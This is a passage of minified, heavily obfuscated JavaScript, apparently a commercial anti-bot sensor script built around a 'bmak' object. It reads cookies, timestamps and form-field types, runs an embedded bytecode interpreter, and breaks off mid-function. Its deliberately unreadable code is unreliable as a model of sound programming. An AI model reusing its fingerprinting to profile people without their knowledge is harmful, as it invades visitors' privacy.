(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){O7();sqK();hPK();var Fp=function(xT){if(AJ["document"]["cookie"]){try{var qm=AJ["document"]["cookie"]["split"]('; ');var LQ=null;var Oq=null;for(var Ib=0;Ib<qm["length"];Ib++){var QT=qm[Ib];if(QT["indexOf"](""["concat"](xT,"="))===0){var lC=QT["substring"](""["concat"](xT,"=")["length"]);if(lC["indexOf"]('~')!==-1||AJ["decodeURIComponent"](lC)["indexOf"]('~')!==-1){LQ=lC;}}else if(QT["startsWith"](""["concat"](xT,"_"))){var UW=QT["indexOf"]('=');if(UW!==-1){var xv=QT["substring"](UW+1);if(xv["indexOf"]('~')!==-1||AJ["decodeURIComponent"](xv)["indexOf"]('~')!==-1){Oq=xv;}}}}if(Oq!==null){return Oq;}if(LQ!==null){return LQ;}}catch(qG){return false;}}return false;};var OG=function(){return IO.apply(this,[Rt,arguments]);};var mT=function(ZO,wT){return ZO|wT;};var AZ=function(kb,FC){return kb instanceof FC;};var V0=function(){if(AJ["Date"]["now"]&&typeof AJ["Date"]["now"]()==='number'){return AJ["Date"]["now"]();}else{return +new (AJ["Date"])();}};var nd=function Bd(Pq,nO){'use strict';var PO=Bd;switch(Pq){case CJ:{var Pm=nO[dH];var d0=nO[CF];var mB=nO[b7];Hv.push(xC);Pm[d0]=mB[ZB()[lm(BZ)](gx,Px,DT,Yp,NB)];Hv.pop();}break;case MA:{var rx=nO[dH];var OZ=nO[CF];var JB;Hv.push(zS);return JB=rV(AJ[ZG()[Dm(qB)].call(null,kT,Zx)][WB(typeof MO()[gp(xG)],'undefined')?MO()[gp(Gw)].apply(null,[RM,Wb,SX(SX({})),E4]):MO()[gp(RQ)](Mm,Xd,Cw,Pr)](kw(AJ[ZG()[Dm(qB)].apply(null,[kT,Zx])][ZG()[Dm(KM)](R6,nx)](),rV(kk(OZ,rx),A8))),rx),Hv.pop(),JB;}break;case b7:{var bD=nO[dH];var dk;Hv.push(s8);return dk=bD&&v6(g3()[hj(A8)].apply(null,[zM,q2,Px,E6]),typeof AJ[X6(typeof XX()[t3(hw)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[SX({}),Rw,l8,kW]):XX()[t3(X4)](Px,SX({}),U4,dE)])&&X6(bD[ZG()[Dm(VM)].apply(null,[Pr,fW])],AJ[XX()[t3(X4)](hD,X2,U4,dE)])&&WB(bD,AJ[XX()[t3(X4)](d5,cX,U4,dE)][X6(typeof MO()[gp(fl)],rV('',[][[]]))?MO()[gp(RQ)](WX,U2,qr,SX(A8)):MO()[gp(Lj)].apply(null,[x3,sD,DN,wR])])?XX()[t3(Px)](SX(SX(JN)),cX,rE,Xn):typeof bD,Hv.pop(),dk;}break;case jK:{return this;}break;case fK:{return this;}break;case Hz:{Hv.push(zw);this[MO()[gp(nD)](wE,xB,SD,Tl)]=SX(JN);var GR=this[X6(typeof ZG()[Dm(JN)],'undefined')?ZG()[Dm(dj)](kR,mN):ZG()[Dm(lN)](qr,mL)][JN][XX()[t3(I8)].call(null,Tl,BZ,Y6,SO)];if(X6(tr()[rj(hw)](Fj,xG,c5,DT,r4),GR[X6(typeof XX()[t3(t8)],'undefined')?XX()[t3(DT)](X2,SX(JN),cr,zN):XX()[t3(H8)](Ln,X3,Px,V4)]))throw GR[MO()[gp(GM)].apply(null,[X3,Iq,jj,g6])];var W3;return W3=this[ZG()[Dm(dn)](Pl,bW)],Hv.pop(),W3;}break;case Lz:{var FR=nO[dH];var D5=nO[CF];var jW=nO[b7];Hv.push(UR);FR[D5]=jW[ZB()[lm(BZ)](hD,pE,DT,Yp,bE)];Hv.pop();}break;case mP:{var G6=nO[dH];Hv.push(Gk);var nn=AJ[X6(typeof ZG()[Dm(Wj)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,CN,fr):ZG()[Dm(DN)].call(null,ER,cQ)](G6);var br=[];for(var N5 in nn)br[MO()[gp(VM)].apply(null,[nw,VR,tD,SX(SX(JN))])](N5);br[X6(typeof MO()[gp(wE)],rV([],[][[]]))?MO()[gp(RQ)].call(null,tX,vN,SX(SX({})),zE):MO()[gp(SE)].apply(null,[T5,Vw,fl,hw])]();var Hw;return Hw=function PM(){Hv.push(Ln);for(;br[MO()[gp(JN)].call(null,In,B2,SX(SX([])),Px)];){var Xl=br[ZG()[Dm(A2)].call(null,Rl,s5)]();if(n2(Xl,nn)){var I4;return PM[ZB()[lm(BZ)](SX({}),s2,DT,Yp,q4)]=Xl,PM[MO()[gp(nD)](wE,RR,HR,DT)]=SX(A8),Hv.pop(),I4=PM,I4;}}PM[WB(typeof MO()[gp(Fj)],'undefined')?MO()[gp(nD)](wE,RR,d5,SX(JN)):MO()[gp(RQ)](CD,bE,X4,kN)]=SX(JN);var L4;return Hv.pop(),L4=PM,L4;},Hv.pop(),Hw;}break;case sA:{var Zn;Hv.push(Gk);return Zn=X6(typeof ZB()[lm(Qj)],'undefined')?ZB()[lm(DT)](RQ,HR,mn,Jr,Q6):ZB()[lm(cX)].apply(null,[SX(SX(JN)),l6,pE,Vl,zN]),Hv.pop(),Zn;}break;case QP:{var Z3=nO[dH];var Tj=nO[CF];var J3=nO[b7];return Z3[Tj]=J3;}break;case Rf:{return this;}break;case JF:{var P8=nO[dH];return typeof P8;}break;case kK:{var gM=nO[dH];var UM=nO[CF];var k4;Hv.push(Yk);var d4;var dD;var L2;var zr=MO()[gp(Bj)](q6,IW,qB,BZ);var F6=gM[WB(typeof XX()[t3(BZ)],rV([],[][[]]))?XX()[t3(Jk)].apply(null,[ZN,pE,dN,pb]):XX()[t3(DT)](SX(JN),Pr,b3,Dk)](zr);for(L2=JN;xl(L2,F6[X6(typeof MO()[gp(p4)],rV('',[][[]]))?MO()[gp(RQ)](Xn,Y8,Fj,qB):MO()[gp(JN)].call(null,In,RZ,wR,Gw)]);L2++){k4=JX(tl(cE(UM,q2),X5[Lj]),F6[MO()[gp(JN)](In,RZ,Gw,SX([]))]);UM*=rh[Z8()[mX(A8)].apply(null,[p4,Z6,JN,N3,zj])]();UM&=X5[Qj];UM+=X5[p4];UM&=X5[q2];d4=JX(tl(cE(UM,q2),X5[Lj]),F6[X6(typeof MO()[gp(rl)],rV('',[][[]]))?MO()[gp(RQ)].call(null,UE,c3,Ln,N6):MO()[gp(JN)](In,RZ,qR,zj)]);UM*=X5[DT];UM&=X5[Qj];UM+=X5[p4];UM&=X5[q2];dD=F6[k4];F6[k4]=F6[d4];F6[d4]=dD;}var O5;return O5=F6[X6(typeof XX()[t3(DT)],'undefined')?XX()[t3(DT)](SX(SX(A8)),SX([]),Mn,Ol):XX()[t3(Yn)](Kl,SX(JN),x5,En)](zr),Hv.pop(),O5;}break;case UP:{Hv.push(H6);this[MO()[gp(nD)](wE,fb,hw,zE)]=SX(JN);var Qw=this[ZG()[Dm(lN)].apply(null,[qr,zb])][X5[BZ]][XX()[t3(I8)].call(null,A8,SX(A8),Y6,cO)];if(X6(WB(typeof tr()[rj(qB)],'undefined')?tr()[rj(hw)](VM,d6,HT,DT,r4):tr()[rj(q2)](Gw,p4,P2,N8,ln),Qw[XX()[t3(H8)](PN,xG,Px,cT)]))throw Qw[MO()[gp(GM)].call(null,X3,Fb,KM,gx)];var rW;return rW=this[ZG()[Dm(dn)].apply(null,[Pl,vp])],Hv.pop(),rW;}break;case HV:{return this;}break;case TF:{var AR=nO[dH];Hv.push(R2);if(WB(typeof AR,g3()[hj(JN)](Vl,Qj,Jw,nM))){var Br;return Br=X6(typeof ZG()[Dm(dn)],rV([],[][[]]))?ZG()[Dm(dj)](Xk,W2):ZG()[Dm(q2)](DN,zn),Hv.pop(),Br;}var Zw;return Zw=AR[X6(typeof MO()[gp(l6)],'undefined')?MO()[gp(RQ)](J4,KR,X4,Y6):MO()[gp(I8)].call(null,Kj,hd,Ln,SX({}))](new (AJ[MO()[gp(xG)].call(null,Px,H6,cn,Pr)])(XX()[t3(ZN)].call(null,wR,Yn,Q2,kg),ZG()[Dm(zj)].apply(null,[ID,z8])),MO()[gp(jj)](sE,rv,xG,kN))[MO()[gp(I8)].apply(null,[Kj,hd,qB,qE])](new (AJ[MO()[gp(xG)].call(null,Px,H6,Bj,x6)])(tr()[rj(l6)](fE,dn,bn,Lj,ZE),ZG()[Dm(zj)].call(null,ID,z8)),XX()[t3(qr)](d5,VM,G2,qC))[MO()[gp(I8)](Kj,hd,tD,SX(SX(JN)))](new (AJ[MO()[gp(xG)].call(null,Px,H6,Ln,IN)])(XX()[t3(KM)](SE,Ol,gx,Vr),ZG()[Dm(zj)].call(null,ID,z8)),tr()[rj(g6)](nD,XR,cl,dj,Kj))[MO()[gp(I8)](Kj,hd,SX(SX(JN)),nD)](new (AJ[WB(typeof MO()[gp(RQ)],rV([],[][[]]))?MO()[gp(xG)](Px,H6,XR,Ln):MO()[gp(RQ)](Y6,jj,SX({}),Ik)])(MO()[gp(Fj)](UX,x4,SX({}),fl),ZG()[Dm(zj)].apply(null,[ID,z8])),WB(typeof ZG()[Dm(wR)],rV('',[][[]]))?ZG()[Dm(ZN)].call(null,ZE,f6):ZG()[Dm(dj)](Tw,f4))[MO()[gp(I8)].apply(null,[Kj,hd,wR,Rl])](new (AJ[MO()[gp(xG)](Px,H6,SX(SX([])),N3)])(X6(typeof MO()[gp(d5)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[s4,q2,wN,SX(SX(JN))]):MO()[gp(d6)](S5,RD,SX(JN),qR),ZG()[Dm(zj)].apply(null,[ID,z8])),MO()[gp(A2)].call(null,Yn,hl,SX(SX([])),ZM))[WB(typeof MO()[gp(cX)],rV('',[][[]]))?MO()[gp(I8)](Kj,hd,KM,Fj):MO()[gp(RQ)].call(null,A6,Tk,Ol,Y6)](new (AJ[MO()[gp(xG)].call(null,Px,H6,nD,Lj)])(XX()[t3(s8)](Ol,hw,YM,p2),ZG()[Dm(zj)].apply(null,[ID,z8])),XX()[t3(N3)](Y6,q8,gR,t6))[MO()[gp(I8)].call(null,Kj,hd,Gw,fl)](new (AJ[MO()[gp(xG)].call(null,Px,H6,hD,zE)])(MO()[gp(Y6)].call(null,b5,MW,X2,lN),ZG()[Dm(zj)](ID,z8)),ZG()[Dm(qr)].apply(null,[w5,LN]))[WB(typeof MO()[gp(hw)],rV([],[][[]]))?MO()[gp(I8)](Kj,hd,rl,DM):MO()[gp(RQ)].apply(null,[hM,G4,SX({}),SX(SX(JN))])](new (AJ[MO()[gp(xG)](Px,H6,SX(SX(JN)),Ln)])(g3()[hj(Lj)].apply(null,[gr,Qj,qR,bn]),ZG()[Dm(zj)](ID,z8)),MO()[gp(dn)](dl,nj,p4,Jw))[X6(typeof XX()[t3(DM)],'undefined')?XX()[t3(DT)](Rw,dl,gn,O3):XX()[t3(dn)].call(null,SX(A8),H8,zE,K5)](JN,Vn),Hv.pop(),Zw;}break;case cc:{var TE=nO[dH];Hv.push(Sr);var Fr=AJ[ZG()[Dm(DN)](ER,fG)](TE);var Tn=[];for(var sX in Fr)Tn[MO()[gp(VM)](nw,IW,Ln,Y6)](sX);Tn[X6(typeof MO()[gp(rl)],rV([],[][[]]))?MO()[gp(RQ)](Q2,U5,SX(SX(JN)),SE):MO()[gp(SE)](T5,XD,fl,SX({}))]();var P6;return P6=function j4(){Hv.push(HR);for(;Tn[MO()[gp(JN)].apply(null,[In,Pn,kn,UN])];){var z6=Tn[ZG()[Dm(A2)](Rl,r8)]();if(n2(z6,Fr)){var SM;return j4[ZB()[lm(BZ)].call(null,Yn,qB,DT,Yp,xw)]=z6,j4[MO()[gp(nD)](wE,AX,X2,pE)]=SX(A8),Hv.pop(),SM=j4,SM;}}j4[MO()[gp(nD)](wE,AX,S2,SX(A8))]=SX(JN);var VN;return Hv.pop(),VN=j4,VN;},Hv.pop(),P6;}break;case LA:{var k8=nO[dH];var K4;Hv.push(OM);return K4=WM(A7,[MO()[gp(kn)](wR,n5,SX(SX(JN)),SX(JN)),k8]),Hv.pop(),K4;}break;case EU:{Hv.push(V6);var mr;return mr=WB(typeof ZB()[lm(JN)],'undefined')?ZB()[lm(cX)](rl,Px,pE,Vl,AN):ZB()[lm(DT)].call(null,x6,nD,f6,t4,ZD),Hv.pop(),mr;}break;case qc:{return this;}break;case AH:{var F5=nO[dH];return typeof F5;}break;case B1:{var TN=nO[dH];var Ur=nO[CF];var Cr=nO[b7];Hv.push(cl);try{var Yl=Hv.length;var H4=SX({});var wl;return wl=WM(A7,[XX()[t3(H8)].apply(null,[Fl,Cw,Px,jN]),XX()[t3(cn)].call(null,E4,X2,q4,Gq),MO()[gp(GM)].apply(null,[X3,zR,SD,g6]),TN.call(Ur,Cr)]),Hv.pop(),wl;}catch(Z4){Hv.splice(kk(Yl,A8),Infinity,cl);var Zk;return Zk=WM(A7,[XX()[t3(H8)].apply(null,[HR,gx,Px,jN]),tr()[rj(hw)].apply(null,[zj,q8,E8,DT,r4]),MO()[gp(GM)].apply(null,[X3,zR,pE,RQ]),Z4]),Hv.pop(),Zk;}Hv.pop();}break;case DP:{var rk=nO[dH];Hv.push(CN);var Hl;return Hl=WM(A7,[X6(typeof MO()[gp(cX)],rV([],[][[]]))?MO()[gp(RQ)](jn,Qn,SX(SX({})),tD):MO()[gp(kn)](wR,qC,qr,ZN),rk]),Hv.pop(),Hl;}break;case UJ:{var Fn=nO[dH];var m8=nO[CF];var Wk=nO[b7];return Fn[m8]=Wk;}break;case bc:{Hv.push(DR);this[MO()[gp(nD)](wE,fD,jj,SX(A8))]=SX(JN);var f2=this[ZG()[Dm(lN)](qr,TM)][JN][XX()[t3(I8)](Xk,Rl,Y6,Sb)];if(X6(tr()[rj(hw)](Ol,cn,rR,DT,r4),f2[X6(typeof XX()[t3(t8)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[DT,SX(JN),O2,pw]):XX()[t3(H8)].call(null,x6,q2,Px,j6)]))throw f2[MO()[gp(GM)].call(null,X3,rn,JN,SX(SX([])))];var VD;return VD=this[ZG()[Dm(dn)](Pl,hN)],Hv.pop(),VD;}break;case PF:{var ww=nO[dH];Hv.push(fM);var g2=new (AJ[ZB()[lm(X4)](A8,VM,qB,dX,g8)])();var g4=g2[MO()[gp(s8)](D6,LD,sE,qR)](ww);var t5=ZG()[Dm(q2)](DN,R8);g4[XX()[t3(fl)](SX(SX(A8)),SX(SX(A8)),In,hS)](function(jX){Hv.push(Jl);t5+=AJ[X6(typeof MO()[gp(dn)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[F3,l4,Y2,H8]):MO()[gp(qB)](kl,TW,E4,SX(SX({})))][WB(typeof ZG()[Dm(q2)],rV('',[][[]]))?ZG()[Dm(Bj)].apply(null,[mD,XL]):ZG()[Dm(dj)](Rn,S5)](jX);Hv.pop();});var wD;return wD=AJ[ZG()[Dm(d5)](IN,Hj)](t5),Hv.pop(),wD;}break;case Hf:{return this;}break;case Vc:{var C5=nO[dH];var gw=nO[CF];var Ew=nO[b7];Hv.push(Ow);try{var HM=Hv.length;var EE=SX([]);var Z5;return Z5=WM(A7,[XX()[t3(H8)].apply(null,[ZM,SX(SX(JN)),Px,WT]),XX()[t3(cn)](Ik,q2,q4,Sx),MO()[gp(GM)].call(null,X3,R0,SX({}),SX(SX({}))),C5.call(gw,Ew)]),Hv.pop(),Z5;}catch(tE){Hv.splice(kk(HM,A8),Infinity,Ow);var T2;return T2=WM(A7,[XX()[t3(H8)](fE,UN,Px,WT),tr()[rj(hw)](I8,VM,FZ,DT,r4),MO()[gp(GM)](X3,R0,d6,Qj),tE]),Hv.pop(),T2;}Hv.pop();}break;case RY:{var T8=nO[dH];var S6;Hv.push(nR);return S6=T8&&v6(g3()[hj(A8)](zM,q2,Xk,Q4),typeof AJ[XX()[t3(X4)](q8,zE,U4,w4)])&&X6(T8[ZG()[Dm(VM)].apply(null,[Pr,qQ])],AJ[XX()[t3(X4)].call(null,ZM,E4,U4,w4)])&&WB(T8,AJ[XX()[t3(X4)].call(null,GD,SD,U4,w4)][X6(typeof MO()[gp(Y2)],rV('',[][[]]))?MO()[gp(RQ)](sr,U8,p4,ZM):MO()[gp(Lj)](x3,pk,Ol,SX([]))])?XX()[t3(Px)](nD,Gw,rE,hG):typeof T8,Hv.pop(),S6;}break;}};var C6=function(b4){var XN=['text','search','url','email','tel','number'];b4=b4["toLowerCase"]();if(XN["indexOf"](b4)!==-1)return 0;else if(b4==='password')return 1;else return 2;};var D2=function(O8){return ~O8;};var x8=function(h8){if(h8==null)return -1;try{var F2=0;for(var mR=0;mR<h8["length"];mR++){var OR=h8["charCodeAt"](mR);if(OR<128){F2=F2+OR;}}return F2;}catch(RN){return -2;}};var EX=function(VE,KD){return VE>KD;};var c2=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Dl=function(){return AJ["Math"]["floor"](AJ["Math"]["random"]()*100000+10000);};var HD=function J2(B6,M6){'use strict';var vM=J2;switch(B6){case vV:{var qj;var pD;Hv.push(NE);var El;for(qj=JN;xl(qj,M6[X6(typeof MO()[gp(X3)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[K8,YD,SX(SX([])),pN]):MO()[gp(JN)](In,Lb,Pr,SX(SX(A8)))]);qj+=A8){El=M6[qj];}pD=El[XX()[t3(O2)](dl,kN,BM,zR)]();if(AJ[XX()[t3(hw)](GD,GM,kN,Y0)].bmak[XX()[t3(M5)].call(null,pN,Xk,Cn,Rd)][pD]){AJ[WB(typeof XX()[t3(ON)],rV('',[][[]]))?XX()[t3(hw)](SX({}),d6,kN,Y0):XX()[t3(DT)].apply(null,[HR,N6,O2,Oj])].bmak[X6(typeof XX()[t3(lj)],rV('',[][[]]))?XX()[t3(DT)].call(null,KM,Jw,Mw,c4):XX()[t3(M5)].apply(null,[Bj,SX(A8),Cn,Rd])][pD].apply(AJ[XX()[t3(hw)].apply(null,[nD,HR,kN,Y0])].bmak[WB(typeof XX()[t3(Cw)],rV('',[][[]]))?XX()[t3(M5)](S2,JN,Cn,Rd):XX()[t3(DT)].call(null,GD,SX(JN),j8,wn)],El);}Hv.pop();}break;case M7:{var K6=rM;Hv.push(P4);var SR=ZG()[Dm(q2)](DN,qn);for(var wj=JN;xl(wj,K6);wj++){SR+=X6(typeof ZG()[Dm(l3)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[xX,Aj]):ZG()[Dm(KM)].apply(null,[R6,bL]);K6++;}Hv.pop();}break;case hg:{Hv.push(Ik);AJ[ZG()[Dm(BX)].apply(null,[Y2,Xw])](function(){return J2.apply(this,[M7,arguments]);},nW);Hv.pop();}break;}};var cE=function(T4,jw){return T4>>jw;};var FD=function(rX,lD){return rX!=lD;};var pX=function(vj){try{if(vj!=null&&!AJ["isNaN"](vj)){var cR=AJ["parseFloat"](vj);if(!AJ["isNaN"](cR)){return cR["toFixed"](2);}}}catch(tn){}return -1;};var tM=function(Pw,A4){return Pw>>>A4|Pw<<32-A4;};var Ak=function(FE){return AJ["Math"]["floor"](AJ["Math"]["random"]()*FE["length"]);};var H2=function(){return An.apply(this,[p7,arguments]);};function O7(){rh={};if(typeof window!==[]+[][[]]){AJ=window;}else if(typeof global!=='undefined'){AJ=global;}else{AJ=this;}}var Ck=function(){return An.apply(this,[jg,arguments]);};var WM=function Q5(Gj,I2){var V8=Q5;do{switch(Gj){case TF:{var Cj={};Hv.push(tj);lk[XX()[t3(DN)](SX(JN),Gw,Cw,wx)]=m3;lk[tr()[rj(JN)](DT,fl,ZR,A8,Zr)]=Cj;lk[ZB()[lm(JN)](Rl,Ln,A8,QN,r6)]=function(MN,Dn,wX){Hv.push(j3);if(SX(lk[ZB()[lm(A8)](Lj,dl,A8,Un,E8)](MN,Dn))){AJ[ZG()[Dm(DN)](ER,Dv)][WB(typeof Z8()[mX(JN)],'undefined')?Z8()[mX(JN)].call(null,g6,H5,g6,GD,A8):Z8()[mX(dj)](GN,Dk,xk,IN,N6)](MN,Dn,Q5(A7,[MO()[gp(l6)].call(null,wN,Um,SX(SX([])),SX(SX({}))),SX(dH),X6(typeof ZG()[Dm(g6)],rV('',[][[]]))?ZG()[Dm(dj)](m6,Jl):ZG()[Dm(X4)].apply(null,[sE,kO]),wX]));}Hv.pop();};Gj-=tH;}break;case Uz:{Hv.pop();Gj=KJ;}break;case bz:{IO(C7,[]);IO(Kh,[Rk()]);IO(gP,[]);sw=IO(S1,[]);Gj-=Zc;}break;case jh:{An(AH,[Rk()]);Gj=MP;v3=IO(CU,[]);B8=IO(X,[]);An(Zt,[Rk()]);IO(Mg,[]);}break;case mA:{Gj+=JJ;IO.call(this,Rt,[BN()]);qN();IO.call(this,l1,[BN()]);QR=IO(gz,[]);}break;case hA:{W4=function(m3){return Q5.apply(this,[UP,arguments]);}([function(Zj,j2){return Q5.apply(this,[jP,arguments]);},function(JD,nE,G8){'use strict';return I3.apply(this,[fK,arguments]);}]);Hv.pop();Gj-=Zt;}break;case NP:{Gj=nt;lk[tr()[rj(A8)](SE,qR,w3,A8,Q2)]=function(NR){Hv.push(hl);var n6=NR&&NR[WB(typeof XX()[t3(l6)],rV('',[][[]]))?XX()[t3(rl)].apply(null,[tD,cX,Il,Mp]):XX()[t3(DT)](x6,IN,YN,Gn)]?function gl(){Hv.push(n4);var Pj;return Pj=NR[XX()[t3(Rw)].call(null,fl,GM,Y2,n8)],Hv.pop(),Pj;}:function J6(){return NR;};lk[ZB()[lm(JN)](Xk,Mw,A8,QN,Xv)](n6,X6(typeof ZB()[lm(Lj)],rV(ZG()[Dm(q2)](DN,LH),[][[]]))?ZB()[lm(DT)](Px,Tl,bj,ZD,V3):ZB()[lm(Lj)].apply(null,[IN,S2,A8,mD,kO]),n6);var Sl;return Hv.pop(),Sl=n6,Sl;};}break;case MP:{Lw=IO(Kc,[]);An(b7,[Rk()]);An(JF,[]);S3=An(Uz,[]);Gj=Pc;An(p7,[Rk()]);}break;case CP:{AJ[XX()[t3(hw)].apply(null,[hw,Yn,kN,fO])][ZG()[Dm(d5)].call(null,IN,zp)]=function(r5){Hv.push(Tr);var Ok=ZG()[Dm(q2)].apply(null,[DN,rC]);var BE=C8()[p6(A8)].call(null,zR,I8,Yn,L5,fl,pE);var gD=AJ[MO()[gp(qB)](kl,gQ,qR,pE)](r5);for(var qk,n3,G3=JN,d8=BE;gD[XX()[t3(VM)](SX(JN),SD,rw,gv)](mT(G3,JN))||(d8=ZG()[Dm(Rw)].call(null,M2,qD),JX(G3,rh[WB(typeof C8()[p6(BZ)],rV([],[][[]]))?C8()[p6(JN)](TM,BZ,SX(A8),cn,pE,M2):C8()[p6(Qj)](r2,kE,fE,jE,dj,SX(SX(JN)))]()));Ok+=d8[XX()[t3(VM)].apply(null,[Ol,DM,rw,gv])](tl(qR,cE(qk,kk(q2,kw(JX(G3,A8),X5[dj])))))){n3=gD[MO()[gp(kN)].call(null,Q2,JW,IN,X2)](G3+=FN(BZ,Lj));if(EX(n3,rh[ZG()[Dm(wR)].call(null,lj,SC)]())){throw new WE(WB(typeof ZG()[Dm(kN)],rV([],[][[]]))?ZG()[Dm(kN)](Vj,sG):ZG()[Dm(dj)].call(null,O6,sM));}qk=mT(Hr(qk,q2),n3);}var W6;return Hv.pop(),W6=Ok,W6;};Gj-=Dt;}break;case OV:{DE=H3();f5=GE();jD=c2();Gj-=LP;xR=w6();U3();}break;case Pc:{Gj+=mz;(function(mM,RE){return An.apply(this,[EU,arguments]);}(['P','QttAIIIIII','RQ','EtjqR','PIQv','PER0v','Pt','I','t','Pv','Qq','PII','QI','PI','Q0I','Q','qqqqqq','R','PAjR','QQQQ','jj','E','j','REIIIII','PA0P'],Bj));X5=An(wY,[['vIqtAIIIIII','Q','0','I','EttRtAIIIIII','EtjqR','vQqvqEjQqtAIIIIII','vQ0QEER','0R00EIjAIIIIII','PQj','0000000','qEEvIqE','QIv0','REII','vIqE','0PqQ','RQjE0','E','P','PI','Q0','R','PtI','jt','Qt','QI','PQE','v','PIII','vQqvqEjQqE','RIII','PIIP','vqqq','Qqqq','PIIII','PIQv','Pt','PE','QEI','QIII','Pq','QtI','QIPE','q0Q','PR','q','QAPP','t','j','PAEj','PAvR','0j','jvq','PA0P','0jt','QPEIIIII','REIIIII'],SX([])]);tJ=function MtRQzkQCIQ(){NT();function J8(){this["rH"]++;this.VW=VL;}Qv();zH();var NW;function Ol(){return bv.apply(this,[s3,arguments]);}function jE(Xl,zE){var ns=jE;switch(Xl){case Dv:{var fV=zE[SW];var Hx=zE[dx];var NV=zE[U];this[Vq]=this[js](Hx,NV);this[FC]=this[WC](fV);this[DW]=new AW(this);this[jT](XL.E,vv);try{while(E8(this[nV][XL.E],this[Vq].length)){var xx=this[Ts]();this[xx](this);}}catch(Oq){}}break;case j3:{var wl=zE[SW];wl[wl[Ql](ml)]=function(){this[nE].push(GT(this[Ox](),this[Ox]()));};}break;case lC:{var fL=zE[SW];if(GT(this[nE].length,vv))this[nE]=Object.assign(this[nE],fL);}break;case s3:{var IH=zE[SW];IH[IH[Ql](SH)]=function(){this[nE].push(Hl(this[Ox](),this[Ox]()));};jE(j3,[IH]);}break;case Js:{Rv=function(rW,n8,tY,Iq){return t.apply(this,[CH,arguments]);};AW=function(OV){this[nE]=[OV[FC].F];};L3=function(Dz,Pv){return jE.apply(this,[dT,arguments]);};Wj=function(gs,NY){return jE.apply(this,[vW,arguments]);};lx=function(){this[nE][this[nE].length]={};};MH=function(){this[nE].pop();};Rz=function(lY,NE,zv,RW){return t.apply(this,[s3,arguments]);};KW=function(){return [...this[nE]];};hv=function(fL){return jE.apply(this,[lC,arguments]);};kY=function(){this[nE]=[];};LV=function(){return t.apply(this,[FE,arguments]);};IE=function(){return t.apply(this,[Wl,arguments]);};Dl=function(){return Fx.apply(this,[CH,arguments]);};hC=function(fV,Hx,NV){return jE.apply(this,[Dv,arguments]);};PL(bl,[]);dY=E();mL=T3();PL.call(this,Sz,[gL()]);ET();Fx.call(this,lC,[gL()]);bz=B8();PL.call(this,DH,[gL()]);NW=Fx(vx,[['GDJ','CD','JS','GLbbVLLLLLL','GLbDVLLLLLL'],kV({})]);XL={E:NW[vv],d:NW[sl],P:NW[tL]};;jj=class jj {constructor(){this[nV]=[];this[Vq]=[];this[nE]=[];this[Al]=vv;bv(Lj,[this]);this[D8()[ZC(Lv)](TE,WW)]=hC;}};return jj;}break;case CE:{var Ss=zE[SW];Ss[Ss[Ql](TY)]=function(){this[nE].push(this[tq]());};jE(kW,[Ss]);}break;case vW:{var gs=zE[SW];var NY=zE[dx];for(var GE of [...this[nE]].reverse()){if(b(gs,GE)){return NY[B](GE,gs);}}throw AY()[qz(n)](sl,fz,zC,Ql);}break;case OY:{var MT=zE[SW];MT[MT[Ql](lL)]=function(){this[nE].push(E8(this[Ox](),this[Ox]()));};jE(CE,[MT]);}break;case kW:{var nj=zE[SW];nj[nj[Ql](wY)]=function(){this[jT](XL.E,this[Mx]());};jE(s3,[nj]);}break;case dT:{var Dz=zE[SW];var Pv=zE[dx];return this[nE][hV(this[nE].length,sl)][Dz]=Pv;}break;}}function xY(){return MV.apply(this,[pl,arguments]);}function E8(Ms,xL){return Ms<xL;}function kv(){return bv.apply(this,[xH,arguments]);}function rE(){return Zq.apply(this,[SC,arguments]);}function JV(Y){this[nE]=Object.assign(this[nE],Y);}function zH(){q=SW+U*p8+lE*p8*p8+f3*p8*p8*p8+vx*p8*p8*p8*p8,Dv=Sz+zW*p8,kC=c+U*p8,SC=dx+lE*p8,CH=zW+vx*p8,s3=c+vx*p8,tV=vW+vx*p8,qv=c+zW*p8,fs=c+p8,DH=lE+vx*p8,cH=f3+c*p8+U*p8*p8+vx*p8*p8*p8+vx*p8*p8*p8*p8,pv=SW+f3*p8,CE=f3+vx*p8,Lj=vW+lE*p8,Ns=U+U*p8,Yv=U+f3*p8,pl=zW+lE*p8,TC=zW+p8,Dq=vx+U*p8,FE=SW+lE*p8,TL=zW+zW*p8,Wl=U+vx*p8,JW=f3+zW*p8,xH=f3+U*p8,kW=Sz+p8,FL=SW+zW*p8,Js=dx+f3*p8,dT=lE+lE*p8,j3=vx+lE*p8,qq=vx+p8,b3=vx+lE*p8+vx*p8*p8+vx*p8*p8*p8+f3*p8*p8*p8*p8,LH=dx+U*p8,A8=f3+lE*p8+vx*p8*p8+vx*p8*p8*p8+f3*p8*p8*p8*p8,Rj=Sz+vx*p8,wj=zW+U*p8+SW*p8*p8+p8*p8*p8,OY=lE+p8,lC=zW+U*p8,jl=U+zW*p8,N8=f3+p8,h8=Sz+U*p8,Vv=lE+zW*p8,bl=Sz+lE*p8,pq=SW+vx*p8,Mz=f3+lE*p8,I8=U+p8;}function t(KY,x3){var U3=t;switch(KY){case CH:{var fE=x3[SW];var qT=x3[dx];var EY=x3[U];var vl=x3[lE];var sx=mL[tL];var UL=Yq([],[]);var WY=mL[vl];var bC=hV(WY.length,sl);if(wH(bC,vv)){do{var mT=I3(Yq(Yq(bC,EY),AL()),sx.length);var PV=zl(WY,bC);var C8=zl(sx,mT);UL+=Fx(Rj,[Qq(Sj(YW(PV),C8),Sj(YW(C8),PV))]);bC--;}while(wH(bC,vv));}return Fx(p8,[UL]);}break;case s3:{var OC=x3[SW];var Eq=x3[dx];var Vz=x3[U];var jH=x3[lE];var EE=bz[TE];var RT=Yq([],[]);var vE=bz[OC];var Bj=hV(vE.length,sl);while(wH(Bj,vv)){var sj=I3(Yq(Yq(Bj,Eq),AL()),EE.length);var 